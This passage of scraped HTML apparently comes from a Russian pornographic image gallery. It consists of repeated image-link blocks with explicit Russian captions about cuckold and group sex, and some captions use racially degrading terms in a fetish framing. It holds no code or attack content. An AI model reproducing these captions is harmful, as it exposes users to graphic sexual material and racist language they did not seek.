девушкам"></a><div>Кунилингус двум девушкам</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684009_16-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-20.jpg||Порно-ебут жену рогоносца--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684009_16-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684009_16-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-20.jpg" style="max-width:100%;" alt="Порно-ебут жену рогоносца"></a><div>Порно-ебут жену рогоносца</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667684003_17-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-23.jpg||Трах красотки при муже--><img data-src="/uploads/posts/2022-11/1667684003_17-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-23.jpg" style="max-width:100%;" alt="Трах красотки при муже"><div>Трах красотки при муже</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667684055_18-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-24.jpg||Домашняя групповуха с женой--><img data-src="/uploads/posts/2022-11/1667684055_18-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-24.jpg" style="max-width:100%;" alt="Домашняя групповуха с женой"><div>Домашняя групповуха с женой</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684014_19-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-25.jpg||Муж рогоносец кунилингус--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684014_19-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684014_19-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-25.jpg" style="max-width:100%;" alt="Муж рогоносец кунилингус"></a><div>Муж рогоносец кунилингус</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667683995_20-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-27.jpg||Домашняя групповуха в чулках--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667683995_20-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667683995_20-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-27.jpg" style="max-width:100%;" alt="Домашняя групповуха в чулках"></a><div>Домашняя групповуха в чулках</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667684055_21-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-28.jpg||Муж бисексуал рогоносец--><img data-src="/uploads/posts/2022-11/1667684055_21-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-28.jpg" style="max-width:100%;" alt="Муж бисексуал рогоносец"><div>Муж бисексуал рогоносец</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667684041_22-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-30.jpg||Муж снимает--><img data-src="/uploads/posts/2022-11/1667684041_22-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-30.jpg" style="max-width:100%;" alt="Муж снимает"><div>Муж снимает</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684045_23-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-31.jpg||Жена и муж куклоид частное--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684045_23-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684045_23-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-31.jpg" style="max-width:100%;" alt="Жена и муж куклоид частное"></a><div>Жена и муж куклоид частное</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684005_24-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-33.jpg||Муж бисексуал рогоносец--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684005_24-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684005_24-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-33.jpg" style="max-width:100%;" alt="Муж бисексуал рогоносец"></a><div>Муж бисексуал рогоносец</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684028_25-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-34.jpg||Муж рогоносец кунилингус--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684028_25-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684028_25-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-34.jpg" style="max-width:100%;" alt="Муж рогоносец кунилингус"></a><div>Муж рогоносец кунилингус</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684010_26-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-36.jpg||Негр кончил муж вылизал--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684010_26-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684010_26-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-36.jpg" style="max-width:100%;" alt="Негр кончил муж вылизал"></a><div>Негр кончил муж вылизал</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667684011_27-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-38.jpg||Муж рогоносец кунилингус--><img data-src="/uploads/posts/2022-11/1667684011_27-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-38.jpg" style="max-width:100%;" alt="Муж рогоносец кунилингус"><div>Муж рогоносец кунилингус</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684099_28-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-39.jpg||Мужа оттрахали при жене--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684099_28-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684099_28-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-39.jpg" style="max-width:100%;" alt="Мужа оттрахали при жене"></a><div>Мужа оттрахали при жене</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667684057_29-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-40.jpg||Жена лижет подруге при муже--><img data-src="/uploads/posts/2022-11/1667684057_29-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-40.jpg" style="max-width:100%;" alt="Жена лижет подруге при муже"><div>Жена лижет подруге при муже</div><!--dle_image_end--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667684090_30-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-41.jpg||Жена с негром унижают рогоносца--><img data-src="/uploads/posts/2022-11/1667684090_30-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-41.jpg" style="max-width:100%;" alt="Жена с негром унижают рогоносца"><div>Жена с негром унижают рогоносца</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684081_31-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-42.jpg||Муж рогоносец и спермоед--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684081_31-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684081_31-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-42.jpg" style="max-width:100%;" alt="Муж рогоносец и спермоед"></a><div>Муж рогоносец и спермоед</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684075_32-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-43.jpg||Двойное проникновение в чулках частное--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684075_32-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684075_32-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-43.jpg" style="max-width:100%;" alt="Двойное проникновение в чулках частное"></a><div>Двойное проникновение в чулках частное</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684057_33-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-44.jpg||Групповуха с женой и другом--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684057_33-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-44.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684057_33-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-44.jpg" style="max-width:100%;" alt="Групповуха с женой и другом"></a><div>Групповуха с женой и другом</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684074_34-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-45.jpg||Муж рогоносец вылизывает жену--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684074_34-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-45.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684074_34-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-45.jpg" style="max-width:100%;" alt="Муж рогоносец вылизывает жену"></a><div>Муж рогоносец вылизывает жену</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684061_35-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-49.jpg||Жену при муже, мужа при жене чулки--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684061_35-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-49.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684061_35-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-49.jpg" style="max-width:100%;" alt="Жену при муже, мужа при жене чулки"></a><div>Жену при муже, мужа при жене чулки</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684032_36-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-50.jpg||Домашняя групповуха с двумя мужиками--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684032_36-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-50.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684032_36-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-50.jpg" style="max-width:100%;" alt="Домашняя групповуха с двумя мужиками"></a><div>Домашняя групповуха с двумя мужиками</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684057_37-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-51.jpg||Муж бисексуал, жена и любовник.--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684057_37-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-51.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684057_37-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-51.jpg" style="max-width:100%;" alt="Муж бисексуал, жена и любовник."></a><div>Муж бисексуал, жена и любовник.</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684049_38-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-52.jpg||Женщина и двое мужчин сношаются--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684049_38-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-52.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684049_38-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-52.jpg" style="max-width:100%;" alt="Женщина и двое мужчин сношаются"></a><div>Женщина и двое мужчин сношаются</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684102_39-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-53.jpg||Два парня лижут киску девушке--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684102_39-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684102_39-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-53.jpg" style="max-width:100%;" alt="Два парня лижут киску девушке"></a><div>Два парня лижут киску девушке</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684077_40-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-54.jpg||Домашняя групповуха с женой--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684077_40-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-54.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684077_40-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-54.jpg" style="max-width:100%;" alt="Домашняя групповуха с женой"></a><div>Домашняя групповуха с женой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684087_41-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-55.jpg||Ебля красивых жен вдвоем--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684087_41-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-55.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684087_41-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-55.jpg" style="max-width:100%;" alt="Ебля красивых жен вдвоем"></a><div>Ебля красивых жен вдвоем</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684028_42-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-56.jpg||Жесткий трах куколда.порно--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684028_42-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-56.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684028_42-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-56.jpg" style="max-width:100%;" alt="Жесткий трах куколда.порно"></a><div>Жесткий трах куколда.порно</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684031_43-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-57.jpg||Любовник.жены.выебал.мужа.в.жопу--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684031_43-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-57.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684031_43-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-57.jpg" style="max-width:100%;" alt="Любовник.жены.выебал.мужа.в.жопу"></a><div>Любовник.жены.выебал.мужа.в.жопу</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684084_44-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-58.jpg||Ххх порно,жена,любовник и муж--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684084_44-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-58.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684084_44-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-58.jpg" style="max-width:100%;" alt="Ххх порно,жена,любовник и муж"></a><div>Ххх порно,жена,любовник и муж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684017_45-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-59.jpg||Русская жена унижает мужа--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684017_45-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-59.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684017_45-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-59.jpg" style="max-width:100%;" alt="Русская жена унижает мужа"></a><div>Русская жена унижает мужа</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684012_46-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-60.png||Кунилингус жене при муже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684012_46-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-60.png" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684012_46-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-60.png" style="max-width:100%;" alt="Кунилингус жене при муже"></a><div>Кунилингус жене при муже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684049_47-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-61.jpg||Жена ебется с другом мужа--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684049_47-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-61.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684049_47-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-61.jpg" style="max-width:100%;" alt="Жена ебется с другом мужа"></a><div>Жена ебется с другом мужа</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684029_48-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-62.jpg||Бисексуальные семейные пары--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684029_48-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-62.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684029_48-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-62.jpg" style="max-width:100%;" alt="Бисексуальные семейные пары"></a><div>Бисексуальные семейные пары</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684101_49-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-63.jpg||Лижет жену после негра--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684101_49-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-63.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684101_49-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-63.jpg" style="max-width:100%;" alt="Лижет жену после негра"></a><div>Лижет жену после негра</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684064_50-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-64.jpg||Жене кончают в рот при муже--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684064_50-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684064_50-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-64.jpg" style="max-width:100%;" alt="Жене кончают в рот при муже"></a><div>Жене кончают в рот при муже</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684044_51-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-65.jpg||Два парня лижут девушке--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684044_51-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-65.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684044_51-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-65.jpg" style="max-width:100%;" alt="Два парня лижут девушке"></a><div>Два парня лижут девушке</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684099_52-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-66.jpg||Трах русских зрелых свингеров--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684099_52-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-66.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684099_52-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-66.jpg" style="max-width:100%;" alt="Трах русских зрелых свингеров"></a><div>Трах русских зрелых свингеров</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684066_53-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-67.jpg||Домашняя групповуха с женой--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684066_53-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-67.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684066_53-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-67.jpg" style="max-width:100%;" alt="Домашняя групповуха с женой"></a><div>Домашняя групповуха с женой</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684027_54-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-68.jpg||Муж наблюдает за еблей жены--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684027_54-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-68.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684027_54-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-68.jpg" style="max-width:100%;" alt="Муж наблюдает за еблей жены"></a><div>Муж наблюдает за еблей жены</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684113_55-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-69.jpg||Жена ебется с другом мужа--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684113_55-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684113_55-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-69.jpg" style="max-width:100%;" alt="Жена ебется с другом мужа"></a><div>Жена ебется с другом мужа</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667684035_56-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-70.jpg||Кунилингус двум девушкам--><img data-src="/uploads/posts/2022-11/1667684035_56-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-70.jpg" style="max-width:100%;" alt="Кунилингус двум девушкам"><div>Кунилингус двум девушкам</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684116_57-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-71.jpg||Трах жены при муже частное--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684116_57-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684116_57-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-71.jpg" style="max-width:100%;" alt="Трах жены при муже частное"></a><div>Трах жены при муже частное</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684092_58-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-72.jpg||Мужа оттрахали при жене--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684092_58-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-72.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684092_58-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-72.jpg" style="max-width:100%;" alt="Мужа оттрахали при жене"></a><div>Мужа оттрахали при жене</div><!--TEnd--><br><!--dle_image_begin:https://goliedevushki.club/uploads/posts/2022-11/1667684056_59-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-74.jpg||Мужик выебал жену и мужа--><img data-src="/uploads/posts/2022-11/1667684056_59-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-74.jpg" style="max-width:100%;" alt="Мужик выебал жену и мужа"><div>Мужик выебал жену и мужа</div><!--dle_image_end--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684026_60-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-75.jpg||Изменять при муже порнушка--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684026_60-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-75.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684026_60-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-75.jpg" style="max-width:100%;" alt="Изменять при муже порнушка"></a><div>Изменять при муже порнушка</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684058_61-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-76.jpg||Муж рогоносец вылизывает домашнее--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684058_61-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-76.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684058_61-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-76.jpg" style="max-width:100%;" alt="Муж рогоносец вылизывает домашнее"></a><div>Муж рогоносец вылизывает домашнее</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684051_62-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-77.jpg||Жена с неграми муж рогоносец--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684051_62-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-77.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684051_62-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-77.jpg" style="max-width:100%;" alt="Жена с неграми муж рогоносец"></a><div>Жена с неграми муж рогоносец</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684031_63-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-78.jpg||Ххх порно,жена,любовник и муж--><a href="https://goliedevushki.club/uploads/posts/2022-11/1667684031_63-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-78.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1667684031_63-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-78.jpg" style="max-width:100%;" alt="Ххх порно,жена,любовник и муж"></a><div>Ххх порно,жена,любовник и муж</div><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2022-11/1667684120_64-goliedevushki-pro-p-erotika-khkhkh-trakhayut-zhenu-vtorim-posl-79.jpg||Жене кончают муж вылизывает--><a 